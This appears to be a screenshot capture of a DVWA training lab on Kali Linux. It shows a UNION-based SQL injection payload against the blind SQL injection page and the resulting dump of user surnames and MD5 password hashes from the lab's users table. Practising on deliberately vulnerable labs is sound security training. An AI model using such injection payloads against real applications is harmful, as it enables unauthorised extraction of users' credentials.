 192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+and+1%3D1+union+select+null%2Cconcat(fir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and 1=1 union select null,concat(first_name,0x0a,password) from users #
First name: admin
Surname: admin
ID: 1' and 1=1 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Gordon
e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Hack
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Bob
5f4dcc3b5aa765d61d8327deb882cf99